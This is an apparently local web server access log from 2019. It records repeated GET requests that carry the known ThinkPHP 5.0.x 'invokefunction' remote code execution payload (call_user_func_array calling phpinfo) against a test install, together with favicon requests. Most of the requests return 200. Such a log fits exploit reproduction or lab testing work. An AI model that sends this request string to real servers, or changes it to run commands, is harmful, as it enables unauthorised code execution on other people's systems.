 27.0.0.1 - - [20/Aug/2019:22:05:49 +0800] "GET /thinkphp5012/public/index.php/?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 27021
27.0.0.1 - - [20/Aug/2019:22:05:49 +0800] "GET /favicon.ico HTTP/1.1" 200 30894
27.0.0.1 - - [20/Aug/2019:22:11:46 +0800] "GET /thinkphp5012/public/index.php/?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 25184
27.0.0.1 - - [20/Aug/2019:22:11:46 +0800] "GET /favicon.ico HTTP/1.1" 200 30894
27.0.0.1 - - [20/Aug/2019:22:14:56 +0800] "GET /thinkphp5012/public/index.php/?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 25201
27.0.0.1 - - [20/Aug/2019:22:14:57 +0800] "GET /favicon.ico HTTP/1.1" 200 30894
27.0.0.1 - - [20/Aug/2019:22:21:24 +0800] "GET /thinkphp5012/public/index.php/?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 25199
27.0.0.1 - - [20/Aug/2019:22:21:24 +0800] "GET /favicon.ico HTTP/1.1" 200 30894
27.0.0.1 - - [20/Aug/2019:22:21:45 +0800] "GET /thinkphp5012/public/index.php/?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 25227
27.0.0.1 - - [20/Aug/2019:22:21:45 +0800] "GET /favicon.ico HTTP/1.1" 200 30894
27.0.0.1 - - [20/Aug/2019:22:22:04 +0800] "GET /thinkphp5012/public/index.php/?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 25227
27.0.0.1 - - [20/Aug/2019:22:22:04 +0800] "GET /favicon.ico HTTP/1.1" 200 30894
27.0.0.1 - - [20/Aug/2019:22:22:15 +0800] "GET /thinkphp5012/public/index.php/?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 25235
27.0.0.1 - - [20/Aug/2019:22:22:15 +0800] "GET /favicon.ico HTTP/1.1" 200 30894
27.0.0.1 - - [20/Aug/2019:22:22:37 +0800] "GET /thinkphp5012/public/index.php/?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 25318
27.0.0.1 - - [20/Aug/2019:22:22:37 +0800] "GET /favicon.ico HTTP/1.1" 200 30894
27.0.0.1 - - [20/Aug/2019:22:23:19 +0800] "GET /thinkphp5012/public/index.php/?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 25331
27.0.0.1 - - [20/Aug/2019:22:23:19 +0800] "GET /favicon.ico HTTP/1.1" 200 30894
27.0.0.1 - - [20/Aug/2019:22:26:16 +0800] "GET /thinkphp5012/public/index.php/?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 500 7657
27.0.0.1 - - [20/Aug/2019:22:26:16 +0800] "GET /favicon.ico HTTP/1.1" 200 30894
27.0.0.1 - - [20/Aug/2019:22:26:29 +0800] "GET /thinkphp5012/public/index.php/?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 25346
27.0.0.1 - - [20/Aug/2019:22:26:29 +0800] "GET /favicon.ico HTTP/1.1" 200 30894
27.0.0.1 - - [20/Aug/2019:22:28:18 +0800] "GET /thinkphp5012/public/index.php/?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 25525
27.0.0.1 - - [20/Aug/2019:22:28:18 +0800] "GET /favicon.ico HTTP/1.1" 200 30894
27.0.0.1 - - [20/Aug/2019:22:31:26 +0800] "GET /thinkphp5012/public/index.php/?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 25525
27.0.0.1 - - [20/Aug/2019:22:31:26 +0800] "GET /favicon.ico HTTP/1.1" 200 30894
27.0.0.1 - - [20/Aug/2019:22:31:42 +0800] "GET /thinkphp5012/public/index.php/?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 25534